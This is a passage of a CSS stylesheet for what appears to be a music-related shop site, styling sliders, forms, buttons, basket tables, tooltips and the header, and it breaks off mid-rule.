.slider--light .slider__inner {
  background-color: #FFFFFF;
}

.slider--padded .slider__inner {
  padding-top: 22px;
  padding-left: 48px;
  padding-bottom: 20px;
  padding-right: 48px;
}

.slider__title {
  margin-bottom: 20px;
}

.slide__image {
  display: block;
  width: 100%;
  height: auto;
}

.slider__end-link {
  margin-top: 20px;
}

.slider__end-link a {
  font-weight: 400;
  text-decoration: underline;
}

.float-left {
  float: left;
}

.float-right {
  float: right;
}

.align-left {
  text-align: left;
}

.align-right {
  text-align: right;
}

.align-center {
  text-align: center;
}

.align-center__mobile {
  text-align: center;
}
@media (min-width: 769px) {
  .align-center__mobile {
    text-align: inherit;
  }
}

.margin-left {
  margin-left: 30px;
}

.margin-right {
  margin-right: 30px;
}

.margin-top {
  margin-top: 30px;
}

.margin-bottom {
  margin-bottom: 30px;
}

.block.hide {
  display: none;
}

.block.show {
  display: block;
}

.border-top {
  border-top: 1px solid #E2E2E2;
}

.border-bottom {
  border-bottom: 1px solid #E2E2E2;
  margin-bottom: 10px;
}

.video {
  margin: 10px 0;
}

/* A generic-block contains general content which has margins */
.generic-block {
  margin-bottom: 1em;
}

/*******Legacy css****/
.formTabs {
  width: 100%;
}

.dealers {
  width: 100%;
  margin: 20px 0;
}

.generic-form {
  margin: 30px 0;
}
.generic-form .form__input-container,
.generic-form .form__select-outer,
.generic-form p {
  padding-bottom: 10px;
}
.generic-form .textarea textarea {
  width: 100%;
  padding: 21px 21px 7px 21px;
  box-shadow: inset 1px 1px 3px 0 #E2E2E2;
  color: #6B6F81;
  border: 1px solid #E2E2E2;
  border-radius: 4px;
}

.clearfix {
  clear: both;
}

/* 
NGB 16/06/2023
#teaching h2{
    font-size:19px;
 }
*/
.faq_li_title {
  margin: 20px 0;
}

.selected-works {
  margin: 20px 0;
}

.ProductItem a:hover {
  text-decoration: none;
}

form + p {
  margin-top: 20px;
}

.dtn_indent {
  position: relative;
  padding-left: 5em;
}

p.dtn {
  margin: 1em 0;
}

.dtn_indent > .margin {
  position: absolute;
  left: 0;
}

/* tooltip arrows */
/* Note we use !important to override JQ UI default tooltip styles	*/
.arrow_box {
  position: relative;
  padding: 0.8em !important;
  font-family: inherit !important;
  font-weight: bold !important;
  color: #AC2B27 !important;
  font-size: 12px !important;
}

.box {
  position: relative;
  padding: 0.8em !important;
  font-family: inherit !important;
  font-weight: bold !important;
  color: #6B6F81 !important;
  font-size: 12px !important;
}

.arrow_box:after, .arrow_box:before {
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}

.box:after, .box:before {
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}

.arrow_box:after, .box:after {
  border-width: 9px;
}

.arrow_box:before, .box:before {
  border-width: 12px;
}

/* top, right, bottom, left arrows */
.arrow_box.top:after, .arrow_box.top:before {
  bottom: 100%;
  left: 50%;
}

.arrow_box.top:after {
  margin-left: -9px;
}

.arrow_box.top:before {
  margin-left: -12px;
}

.arrow_box.right:after, .arrow_box.right:before {
  left: 100%;
  top: 50%;
}

.arrow_box.right:after {
  margin-top: -9px;
}

.arrow_box.right:before {
  margin-top: -12px;
}

.arrow_box.bottom:after, .arrow_box.bottom:before {
  top: 100%;
  left: 50%;
}

.arrow_box.bottom:after {
  margin-left: -9px;
}

.arrow_box.bottom:before {
  margin-left: -12px;
}

.arrow_box.left:after, .arrow_box.left:before {
  right: 100%;
  top: 50%;
}

.arrow_box.left:after {
  border-right-color: #ffffff;
  margin-top: -9px;
}

.arrow_box.left:before {
  border-right-color: #E2E2E2;
  margin-top: -12px;
}

/* tooltip arrows */
.arrow_box.ui-tooltip,
.box.ui-tooltip {
  background: #FFFFFF !important;
  border-color: #F4F5FA !important;
  box-shadow: 2px 2px 2px 0px rgba(0, 0, 0, 0.5) !important;
}

.arrow_box.top.ui-tooltip:after {
  border-bottom-color: #FFFFFF;
}

.arrow_box.top.ui-tooltip:before {
  border-bottom-color: #F4F5FA;
}

.arrow_box.right.ui-tooltip:after {
  border-left-color: #FFFFFF;
}

.arrow_box.right.ui-tooltip:before {
  border-left-color: #F4F5FA;
}

.arrow_box.bottom.ui-tooltip:after {
  border-top-color: #FFFFFF;
}

.arrow_box.bottom.ui-tooltip:before {
  border-top-color: #F4F5FA;
}

.arrow_box.left.ui-tooltip:after {
  border-right-color: #FFFFFF;
}

.arrow_box.left.ui-tooltip:before {
  border-right-color: #F4F5FA;
}

/*******Responsive video********/
.video-container {
  margin: 5px 0 30px 0;
  position: relative;
  padding-bottom: 56%;
  padding-top: 20px;
  height: 0;
}
.video-container .jwplayer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
}

.not-bold {
  font-weight: normal !important;
}

.whitespace-nowrap {
  white-space: nowrap;
}

.news-subtitle {
  font-weight: 400;
}

@media (min-width: 769px) {
  .mobile-only {
    display: none;
  }
}

html,
body {
  font-family: "Lato", sans-serif;
  font-weight: 300;
  font-style: normal;
  font-size: 17px;
  line-height: 1.4;
  letter-spacing: 0;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  word-wrap: break-word;
  word-break: break-word;
  overflow-wrap: break-word;
  font-variant-ligatures: common-ligatures;
  font-feature-settings: "liga", "clig";
}

h1, h2.page-header__title,
h2,
h3,
h4,
h5,
h6 {
  font-family: inherit;
  font-size: inherit;
  font-weight: inherit;
}

h1, h2.page-header__title {
  font-family: "Merriweather", sans-serif;
  font-weight: bold;
  font-size: 30px;
  line-height: 1.1;
  color: #1E6468;
}
@media (min-width: 769px) {
  h1, h2.page-header__title {
    font-size: 30px;
  }
}

h2 {
  font-weight: 400;
  font-size: 18px;
  line-height: 1.2;
  text-transform: uppercase;
  color: #2A8C92;
  transition: border-bottom-color 0.25s ease-out;
}
@media (min-width: 769px) {
  h2 {
    font-size: 20px;
  }
}
h2.normal-case {
  text-transform: none;
  font-weight: 400;
  padding-left: 20px;
}

h3 {
  font-size: 17px;
  font-weight: 400;
  line-height: 1.3;
  color: #AC2B27;
  transition: border-bottom-color 0.25s ease-out;
}

h3 a {
  border-bottom: 1px solid transparent;
}

h3 a:hover,
h3 a:focus {
  border-bottom-color: #AC2B27;
}

h4, h5 {
  font-weight: 300;
  font-size: 14px;
  line-height: 1.2;
  text-transform: uppercase;
  color: #2A8C92;
  transition: border-bottom-color 0.25s ease-out;
}

h4 a {
  border-bottom: 1px solid transparent;
}

h4 a:hover,
h4 a:focus {
  border-bottom-color: #2A8C92;
}

i,
em {
  font-style: italic;
}

b,
strong {
  font-weight: bold;
}

p {
  font-size: 15px;
  line-height: 1.4;
  margin-bottom: 1em;
  color: #000000;
}
@media (min-width: 500px) {
  p {
    font-size: 17px;
  }
}

ul,
ol {
  font-size: 1rem;
  line-height: 1.2;
  color: #000000;
  margin-left: 1em;
  margin-bottom: 1em;
}

a:not([href]), a:not([href]):hover {
  text-decoration: none;
}

/*.fa-info-circle {
    display: inline-block;
    font-size: 14px !important;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    color: $clr-neutral--dark;
}*/
.intro {
  width: 100%;
  max-width: 980px;
  text-align: center;
  margin: auto auto;
  padding-top: 30px;
  padding-right: 10%;
  padding-bottom: 30px;
  padding-left: 10%;
}
@media (min-width: 500px) {
  .intro {
    padding-top: 50px;
    padding-right: 32px;
    padding-bottom: 42px;
    padding-left: 32px;
  }
}
@media (min-width: 769px) {
  .intro {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}
@media (min-width: 1240px) {
  .intro {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.intro p {
  font-family: "Merriweather", sans-serif;
  font-size: 15px;
  line-height: 1.4;
  font-weight: 300;
  color: #464855;
}
@media (min-width: 500px) {
  .intro p {
    font-size: 22px;
  }
}

.intro p:last-of-type {
  margin-bottom: 0;
}

.form__input-container.spacing {
  margin: 20px 0;
}
.form__input-container.smallText {
  font-size: 12px;
}
.form__input-container.smallText ul li {
  font-size: 12px;
}
.form__input-container.forgot-password {
  padding-top: 10px;
  padding-bottom: 20px;
}

.form__input-container--with-image {
  position: relative;
}

input[type=file] {
  color: #6B6F81;
  padding: 10px;
  font-weight: 400;
}

.form__label {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

input:disabled, select:disabled {
  background: #E2E2E2;
}

.form__input,
.form__textarea,
.form__select {
  background-color: #FFFFFF;
  -webkit-appearance: none;
  border-radius: 0;
  border: 1px solid #E2E2E2;
  border-radius: 4px;
  font-size: 13px;
  font-weight: 400;
}

.form__label-floating {
  text-transform: uppercase;
  position: absolute;
  display: none;
  z-index: 1;
  margin: 11px 21px;
  font-size: 13px;
  pointer-events: none;
}

.form__label-floating.form__label-date {
  display: block;
  font-size: 10px;
  margin: 6px 21px 16px 21px;
}

.form__label-floating.form__label-select {
  display: block;
}

.form__select-xs {
  background-color: #FFFFFF;
  -webkit-appearance: none;
  border-radius: 0;
  border: 1px solid #E2E2E2;
  color: #BBBDBF;
  border-radius: 4px;
  font-size: 11px;
  font-weight: 400;
  padding-left: 10px;
  padding-top: 2px;
}

.form__select-xs-outer {
  line-height: 1.2;
  font-size: 11px;
  position: relative;
}

.form__select-xs-image--arrow-down {
  top: 5px;
  right: 8px;
  width: 13px;
  height: 8px;
  position: absolute;
  pointer-events: none;
}

/*.form__input:focus::placeholder,
.form__textarea:focus::placeholder,
.form__input:active::placeholder,
.form__textarea:active::placeholder {
    opacity: 0;
}*/
.form__input::placeholder,
.form__textarea::placeholder {
  text-transform: uppercase;
  color: #BBBDBF;
  opacity: 1;
  /*transition: opacity $transition;
  transition-delay: 0.2s;*/
}

.form__input.form__input--search::placeholder {
  color: #2A8C92;
}

.form__input {
  width: 100%;
  padding: 11px 21px;
  color: #6B6F81;
}

@media (min-width: 500px) {
  .form__input--search {
    min-width: 310px;
  }
}

.form__input-container--with-image .form__input {
  padding-right: 58px;
}

.form__input-message {
  font-weight: bold;
  color: #AC2B27;
  font-size: 16px;
  line-height: 1.25;
  margin-top: 8px;
}
.form__input-message.hide {
  display: none;
}

.form__textarea {
  width: 100%;
  padding: 11px 21px 7px 21px;
  box-shadow: inset 1px 1px 3px 0 #E2E2E2;
  color: #6B6F81;
}

.form__select-outer {
  position: relative;
}
.form__select-outer.expiry-day {
  display: inline-flex;
  width: 70px;
  margin-right: 2px;
}
.form__select-outer.expiry-year {
  display: inline-flex;
  width: 120px;
  margin-left: 2px;
}

.form__select {
  width: 100%;
  padding: 14px;
  color: #BBBDBF;
  cursor: pointer;
  line-height: 1;
  transition: color 0.25s ease-out;
}
@media (min-width: 1000px) {
  .form__select {
    padding: 12px 62px 12px 21px;
  }
}

@media (min-width: 1000px) {
  .form__select_nav {
    padding: 9px 21px 7px 12px;
  }
}

@media (min-width: 1000px) {
  .header__pre .form__select {
    padding: 8px 29px 8px 22px;
  }
}
@media (min-width: 1000px) {
  .header__pre .form__select-img {
    top: 13px;
  }
}

.form__select:hover,
.form__select:focus {
  color: #2A8C92;
}

.form__select--with-image {
  padding-right: 30px;
}

.form__select-img {
  position: absolute;
  right: 10px;
  top: 18px;
  pointer-events: none;
}
@media (min-width: 500px) {
  .form__select-img {
    right: 12px;
  }
}
@media (min-width: 1000px) {
  .form__select-img {
    top: 17px;
  }
}

.form__select-img--arrow-down {
  width: 13px;
  height: 8px;
}

.form__radio,
.form__checkboxes {
  font-weight: 300;
  color: #6B6F81;
}
.form__radio.inline,
.form__checkboxes.inline {
  display: inline-flex;
  margin-left: 4px;
}

.form__radio-option,
.form__checkboxes-option {
  margin-bottom: 10px;
}
.form__radio-option.superscript,
.form__checkboxes-option.superscript {
  margin-top: -5px;
}

.form__radio input,
.form__checkboxes input {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

.form__radio-option label,
.form__checkboxes-option label {
  position: relative;
  padding-left: 2rem;
  cursor: pointer;
}
.form__radio-option label.icon,
.form__checkboxes-option label.icon {
  padding-right: 20px;
}
.form__radio-option label.icon:after,
.form__checkboxes-option label.icon:after {
  content: "\f05a";
  position: absolute;
  top: 5px;
  right: 0px;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: 14px;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}

.form__checkboxes-option label {
  margin-right: 10px;
}

.form__radio-option label span,
.form__checkboxes-option label span {
  position: absolute;
  top: 9px;
  left: 5px;
  width: 7px;
  height: 7px;
  transition: background-color 0.15s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.form__radio-option label:before,
.form__checkboxes-option label:before {
  content: "";
  position: absolute;
  top: 4px;
  left: 0;
  width: 17px;
  height: 17px;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  transition: all 0.15s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.form__radio input:checked + label,
.form__checkboxes input:checked + label {
  font-weight: normal;
}

.form__radio input:checked + label span,
.form__checkboxes input:checked + label span {
  background-color: #CC9F66;
}

.form__radio--horizontal,
.form__checkbox--horizontal {
  display: flex;
  flex-wrap: wrap;
}

.form__radio--horizontal .form__radio-option {
  margin-right: 40px;
}

.form__checkbox--horizontal .form__checkboxes-option {
  margin-right: 40px;
}

.option-dropdown .form__radio-option:first-of-type {
  margin-top: 10px;
}

.form__radio-option input {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

.form__radio-option label span {
  border-radius: 50%;
}

.form__radio-option label:before {
  border-radius: 50%;
}

.form__checkboxes-option input {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

.form__image-container {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  padding-right: 21px;
}

.form__image {
  position: relative;
  display: block;
  width: 16px;
  height: 16px;
  top: 50%;
  transform: translateY(-50%);
}

form.show {
  display: block;
}
form.hide {
  display: none;
}

.composer-news .form__select-outer,
.general-form .form__select-outer {
  margin-bottom: 15px;
}
.composer-news .form__checkboxes-option,
.general-form .form__checkboxes-option {
  margin: 10px 0;
}
@media (min-width: 769px) {
  .composer-news .form__checkboxes-option,
  .general-form .form__checkboxes-option {
    margin: 20px 0;
  }
}
.composer-news .form__input-container,
.general-form .form__input-container {
  margin-bottom: 10px;
}
@media (min-width: 769px) {
  .composer-news .form__input-container,
  .general-form .form__input-container {
    margin-bottom: 20px;
  }
}
.composer-news .form__input-container.right,
.general-form .form__input-container.right {
  text-align: right;
}
.composer-news button,
.general-form button {
  margin-top: 20px;
}
.composer-news .button--link,
.general-form .button--link {
  margin-top: 0px;
  width: 100%;
}
@media (min-width: 769px) {
  .composer-news .button--link,
  .general-form .button--link {
    margin-top: 20px;
    width: auto;
  }
}
.composer-news h2,
.general-form h2 {
  margin: 10px 0;
}
.composer-news p,
.general-form p {
  margin: 10px 0 5px 0;
}
.composer-news .ttip_txt,
.general-form .ttip_txt {
  position: relative;
}

.calendar-form {
  position: relative;
}
.calendar-form #calHolder {
  position: absolute;
  top: 15%;
}

.checkoutform {
  margin: 20px 0;
}

.rentalsrchGrad .searchbutton {
  margin-top: 5px;
}
.rentalsrchGrad .general-form .button {
  margin-top: 0;
}
.rentalsrchGrad h2 {
  margin-bottom: 10px;
}

.search-generic ul {
  list-style: none;
  margin-left: 0;
  display: flex;
  flex-wrap: wrap;
}
.search-generic ul li {
  flex-wrap: wrap;
  margin-top: 5px;
}
.search-generic ul li:not(:last-of-type) {
  margin-right: 20px;
}
.search-generic ul li a {
  font-weight: 300;
  font-size: 14px;
  line-height: 1;
  text-transform: uppercase;
  color: #2A8C92;
  margin-bottom: 8px;
  text-decoration: underline;
}

.basket-form {
  margin: 10px 0;
}

@media (min-width: 1240px) {
  .login-or-register .block {
    padding-right: 32px;
    padding-left: 32px;
  }
}

.pmmSideLinkFavView {
  width: 66%;
  margin-bottom: 15px;
}

.button {
  border-radius: 4px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  text-transform: uppercase;
  padding: 12px 18px;
  cursor: pointer;
  transition: all 0.25s ease-out;
  display: inline-block;
  border: 1px solid rgba(0, 0, 0, 0);
}
@media (min-width: 1000px) {
  .button {
    padding-right: 25px;
    padding-left: 25px;
  }
  .button.no-padding {
    padding: 0;
  }
  .button.no-padding.button--with-clear-indicator {
    padding-right: 40px;
  }
  .button.no-padding.button--with-clear-indicator-first {
    padding-left: 40px;
  }
  .button.button--cart {
    padding-left: 35px;
  }
}
.button.no-padding {
  padding: 0;
}
.button.button--cart {
  background-image: url("/img_s/vector/cart.svg");
  background-repeat: no-repeat;
  background-size: 17px;
  background-position: 17px center;
  padding-left: 50px;
  max-width: 225px;
  white-space: nowrap;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .button.button--cart {
    background-size: 52px;
    background-position: 0px center;
  }
}
.button.button--cart-empty {
  cursor: default;
}

.button--no-padding-right {
  padding-right: 0;
}

.button--no-padding-left {
  padding-left: 0;
}

.button--underline {
  border-bottom: 1px solid #FFFFFF;
}

.button--bg-gold {
  background-color: #CC9F66;
}

.button--bg-light {
  background-color: #FFFFFF;
}

.button--bg-grey-faded {
  background-color: rgba(226, 226, 226, 0.4);
}

.button--bg-gold:not(.button--with-indicator):hover, .button--bg-gold:not(.button--with-indicator):focus,
.button--bg-light:not(.button--with-indicator):hover,
.button--bg-light:not(.button--with-indicator):focus {
  background-color: #2A8C92;
}

.button--text-light {
  color: #FFFFFF;
}
.button--text-light.button--underline {
  border-bottom-color: rgba(255, 255, 255, 0.5);
}

.button--text-grey {
  color: #BBBDBF;
}
.button--text-grey.button--underline {
  border-bottom-color: rgba(187, 189, 191, 0.5);
}

.button--text-dark {
  color: #000000;
}
.button--text-dark.button--underline {
  border-bottom-color: rgba(0, 0, 0, 0.5);
}

.button--text-slate {
  color: #6B6F81;
}
.button--text-slate.button--underline {
  border-bottom-color: rgba(107, 111, 129, 0.5);
}

.button--text-green {
  color: #2A8C92;
}
.button--text-green.button--underline {
  border-bottom-color: rgba(42, 140, 146, 0.5);
}

.button--text-gold {
  color: #CC9F66;
}
.button--text-gold.button--underline {
  border-bottom-color: rgba(204, 159, 102, 0.5);
}

.button--outline {
  border: 1px solid #E2E2E2;
}

.button--outline:not(.button--with-indicator).button--text-gold:hover, .button--outline:not(.button--with-indicator).button--text-gold:focus, .button--outline:not(.button--with-indicator).button--text-grey:hover, .button--outline:not(.button--with-indicator).button--text-grey:focus, .button--outline:not(.button--with-indicator).button--text-light:hover, .button--outline:not(.button--with-indicator).button--text-light:focus {
  background-color: #CC9F66;
  color: #FFFFFF;
  border-color: #CC9F66;
}
.button--outline:not(.button--with-indicator).button--text-green:hover, .button--outline:not(.button--with-indicator).button--text-green:focus {
  background-color: #2A8C92;
  color: #FFFFFF;
  border-color: #2A8C92;
}

.button--text-small {
  font-size: 10px;
  letter-spacing: 0.04em;
}

.button--text-body-size {
  font-size: 17px;
}

.button--invisible {
  padding: 0;
  background-color: transparent;
}

.button--clear {
  background-color: transparent;
  color: #F0726E;
}

.button--standard-case {
  text-transform: none;
}

.button--font-light {
  font-weight: 300;
}

.button--link {
  border-color: rgba(0, 0, 0, 0);
  background-color: transparent;
  text-decoration: underline;
}
.button--link:hover, .button--link:focus {
  color: #CC9F66;
  text-decoration: underline !important;
}

.button--oldschool-link {
  border-color: rgba(0, 0, 0, 0);
  background-color: transparent;
}
.button--oldschool-link:hover, .button--oldschool-link:focus {
  text-decoration: underline;
}

.button--with-indicator {
  position: relative;
  padding-right: 65px;
}

.button--with-clear-indicator {
  position: relative;
  padding-right: 40px;
}

.button--big {
  width: 100%;
  font-size: 16px;
  text-align: left;
  padding-top: 26px;
  padding-bottom: 22px;
}
@media (min-width: 500px) {
  .button--big {
    font-size: 20px;
  }
}

.button__label {
  padding-left: 6px;
  margin-bottom: 10px;
}

.button__label p {
  font-size: 14px;
  line-height: 1.2;
}

.button__label p:last-of-type {
  margin-bottom: 0;
}

.button__indicator {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: 40px;
  background-color: rgba(42, 140, 146, 0.09);
  pointer-events: none;
}

.button--big .button__indicator {
  width: 68px;
}

.button--with-clear-indicator .button__indicator {
  background-color: transparent;
}

.button__indicator .button__img {
  position: absolute;
  margin: 0;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto auto;
}

.button:hover .button__img--hover-out,
.button:focus .button__img--hover-out {
  opacity: 0;
}

.button__img-container {
  display: inline;
  position: relative;
}

.button__img {
  display: inline;
  position: relative;
  margin-right: 10px;
}

.button__img--hover-in {
  position: absolute;
  top: 0;
  left: 0;
}

.button__img--hover-out {
  position: relative;
  opacity: 1;
  transition: opacity 0.25s ease-out;
  z-index: 1;
}

.button__img--after {
  margin-right: 0;
  margin-left: 10px;
}

.button__img--cart {
  width: 16px;
  height: 14px;
  top: -2px;
}

.button__img--cart.button__img--hover-in {
  top: 1px;
  left: 3px;
}

.button__img--star {
  width: 15px;
  height: 15px;
  top: -2px;
}

.button__img--star.button__img--hover-in {
  top: 1px;
}

.button__img--plus {
  width: 12px;
  height: 12px;
}

.button__img--arrow-down {
  width: 13px;
  height: 8px;
}

.button__img--arrow-right {
  width: 8px;
  height: 12px;
  top: -2px;
  margin-left: 25px;
}

.button__img--login {
  width: 13px;
  height: 14px;
}

.button__cart-value {
  display: none;
  color: #FFFFFF;
}
@media (min-width: 1000px) {
  .button__cart-value {
    display: inline-block;
  }
}

.button__cart-items {
  display: inline-block;
  color: #FFFFFF;
  /*text-transform: capitalize;

  @include media-query(large) {
      display: inline-block;
  }

  &.mobile {
      display: inline-block;

      @include media-query(large) {
          display: none;
      }
  }*/
}

.button.button--processing,
.button.button--processing:hover,
.button.button--processing:focus {
  color: #fff !important;
  background-color: #999 !important;
  border-color: transparent !important;
  cursor: default !important;
}

.edit-basket {
  display: inline-block;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  border-radius: 4px;
}

.edit-basket__inner {
  display: flex;
  align-items: baseline;
}

.edit-basket__plus,
.edit-basket__minus {
  width: 36px;
  height: 38px;
  text-align: center;
  color: #6B6F81;
  cursor: pointer;
  padding: 9px;
  display: inline-block;
}

button.edit-basket__minus,
button.edit-basket__plus {
  margin-top: 0;
}

.edit-basket__value {
  color: #6B6F81;
  text-align: center;
}

.article h2 {
  margin-top: 2em;
  margin-bottom: 0.5em;
}

.article__img {
  display: block;
  width: 100%;
  height: auto;
  margin-bottom: 2rem;
}

@media (min-width: 769px) {
  .article__list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    text-align: inherit;
  }
}
@media (min-width: 769px) {
  .article__list__left {
    margin-right: 16px;
    margin-bottom: 0;
    margin-left: 0;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    width: auto;
    min-width: 160px;
    max-width: 180px;
  }
}
@media (min-width: 769px) {
  .list-item.article__list {
    display: flex;
  }
}
@media (min-width: 769px) {
  .article__list__right {
    margin-top: -4px;
  }
}
.socials {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin: 0;
}

.socials__item {
  display: block;
  padding: 0 12px;
  line-height: 1;
}
@media (min-width: 360px) {
  .socials__item {
    padding: 0 14px;
  }
}
@media (min-width: 500px) {
  .socials__item {
    padding: 0 17px;
  }
}

.socials__item a {
  transition: opacity 0.25s ease-out;
}

.socials__item a:hover,
.socials__item a:focus {
  opacity: 0.5;
}

.socials__item img {
  height: 17px;
  width: auto;
}

.socials__item:nth-child(6) img {
  height: 15px;
  width: auto;
}

.footer-nav > .socials > .socials__item:first-child {
  padding-left: 0;
}

.footer-nav > .socials > .socials__item:last-child {
  padding-right: 0;
}

table {
  width: 100%;
  border-collapse: collapse;
  margin: 10px 0;
}
table td, table th {
  padding: 5px;
}
table tr.border-bottom {
  border-bottom: 1px solid #E2E2E2;
}

.calendar {
  width: 300px;
}
.calendar td.calt {
  background-color: #43969E;
  color: #FFFFFF;
  text-align: center;
  padding: 0px 5px;
}
.calendar th {
  padding: 0px 5px;
}
.calendar td.calh {
  color: #FFFFFF;
  padding-left: 3px;
  background: #2A8C92;
}
.calendar td.cal {
  width: auto !important;
  padding: 6px;
  background: #E2E2E2;
  text-align: center;
}

.timeline td.cal {
  width: 60px;
  background: #c6d9d9;
  vertical-align: top;
}
.timeline img, .timeline td {
  vertical-align: top;
}

.basket-info {
  width: 100%;
  border-collapse: collapse;
}
.basket-info tr {
  border-bottom: 1px solid #E2E2E2;
  margin-bottom: 5px;
}
.basket-info tr.no-border {
  border: none;
}
.basket-info th {
  padding: 10px 5px;
  border-bottom: 1px solid #E2E2E2;
}
.basket-info th:first-of-type {
  text-align: left;
}
.basket-info td {
  padding: 8px 6px 8px 0;
  vertical-align: middle;
  margin-bottom: 10px;
}
.basket-info td .button {
  display: inline-block;
}
.basket-info td img {
  margin-right: 5px;
}
.basket-info td.button-continue {
  text-align: left;
}
.basket-info td.button-checkout {
  text-align: right;
}
.basket-info td .edit-basket {
  position: relative;
  top: 0;
}
.basket-info td .delete-item {
  background: url(../img_s/vector/cross.svg) no-repeat center right;
  display: inline-block;
  width: 20px;
  height: 20px;
}
.basket-info td .delete-item span {
  display: none;
}
.basket-info td .delete-item:hover, .basket-info td .delete-item:active {
  background: url(../img_s/vector/cross-red.svg) no-repeat center right;
}
.basket-info td .quantity {
  width: 75px;
  text-align: right;
}
.basket-info td[data-column=Title] {
  text-align: left;
}
.basket-info .product__total {
  color: #AC2B27;
  font-size: 21px;
  font-weight: 900;
  line-height: 1.5;
}
.basket-info .product__subtotal {
  font-size: 19px;
  font-weight: 900;
  line-height: 1.5;
  color: #1E6468;
}
.basket-info .disc_newprice {
  font-size: 14px;
  font-weight: 300;
  line-height: 1.3;
  color: #6B6F81;
}
.basket-info.mini-basket {
  font-size: 15px;
}
.basket-info.mini-basket .product__name {
  font-weight: bold;
  color: #1E6468;
  font-size: 14px;
}
.basket-info.mini-basket .product__notes-container,
.basket-info.mini-basket .new-price,
.basket-info.mini-basket .disc_newprice {
  font-weight: 300;
  color: #6B6F81;
  font-size: 14px;
}
@media screen and (max-width: 767px) {
  .basket-info tr {
    display: block;
    margin-bottom: 0.625em;
  }
  .basket-info th {
    display: none;
  }
  .basket-info td {
    display: inline-block;
    padding: 8px 6px 8px 16px;
  }
  .basket-info td:nth-child(1), .basket-info td:nth-child(2) {
    display: table-cell;
  }
  .basket-info td.force-inline-block {
    display: inline-block;
  }
  .basket-info td:before {
    float: left;
    font-weight: bold;
    text-transform: uppercase;
  }
  .basket-info td:last-child {
    border-bottom: 0;
  }
}

.request-print {
  width: 100%;
  border-bottom: 1px solid #E2E2E2;
  border-collapse: collapse;
  margin: 10px 0;
}
.request-print td {
  padding: 8px 5px;
}
.request-print tr.border-bottom {
  border-bottom: 1px solid #E2E2E2;
}

.advanced-search td {
  vertical-align: top;
  width: 50%;
  padding-right: 35px;
}

.perDetailsTable th {
  text-align: left;
  word-break: keep-all;
  vertical-align: top;
}

/* Styles for user-generated Markdown formatted content    */
.md_block h1, .md_block h2.page-header__title {
  margin-bottom: 10px;
}
.md_block hr {
  margin: 0.5em 0;
  border-style: solid;
  border-width: 1px 0 0;
  border-color: #E2E2E2;
}

table.md_table {
  border-collapse: collapse;
  margin: 1em 0;
}

table.md_table > thead {
  background-color: #f0f0f0;
}

table.md_table > tbody > tr {
  border-bottom: 1px solid #ccc;
}

table.md_table th,
table.md_table td {
  padding: 0.5em 0;
  text-align: left;
  vertical-align: top;
  font-size: 15px;
}
@media (min-width: 500px) {
  table.md_table th,
  table.md_table td {
    font-size: 17px;
  }
}

table.md_table th + th,
table.md_table td + td {
  padding-left: 0.5em;
}

.md_floatleft {
  float: left;
  margin: 6px 1.5em 0.5em 0;
}

.md_floatright {
  float: right;
  margin: 6px 0 0.5em 1.5em;
}

/* Header start */
.header {
  background-color: #FFFFFF;
}

.header__inner {
  width: 100%;
  max-width: 1240px;
  margin: auto auto;
  padding-top: 10px;
  padding-right: 16px;
  padding-bottom: 10px;
  padding-left: 16px;
  position: relative;
}
@media (min-width: 500px) {
  .header__inner {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1367px) {
  .header__inner {
    padding-top: 16px;
    padding-bottom: 28px;
  }
}
@media (min-width: 1240px) {
  .header__inner {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.header__pre {
  display: none;
}
@media (min-width: 1000px) {
  .header__pre {
    display: flex;
    justify-content: flex-end;
    align-items: baseline;
  }
}

.header__pre .socials {
  margin-left: 16px;
}

.header__pre .socials__item:last-of-type {
  padding-right: 0;
}

.header__login {
  font-size: 15px;
  line-height: 1.4;
  padding: 10px 0px 10px 25px;
  background: #43969E;
  border-bottom: 1px solid #F4F5FA;
}
@media (min-width: 1000px) {
  .header__login {
    font-size: 12px;
    font-weight: 400;
    margin-right: 43px;
    padding: 0;
    line-height: 1.2;
    background: none;
    border-bottom: none;
  }
}
.header__login a {
  color: #FFFFFF;
}
@media (min-width: 1000px) {
  .header__login a {
    color: #6B6F81;
  }
}
.header__login a.header__login_name {
  color: #2A8C92;
  font-weight: 600;
}

.header__nav.is-active .header__login a {
  color: #FFFFFF;
}

.header__login--mobile {
  display: none;
}
@media (min-width: 1000px) {
  .header__login--mobile {
    display: none;
  }
}

nav.is-active .header__login--mobile {
  display: block;
}
@media (min-width: 1000px) {
  nav.is-active .header__login--mobile {
    display: none;
  }
}

.header__login a {
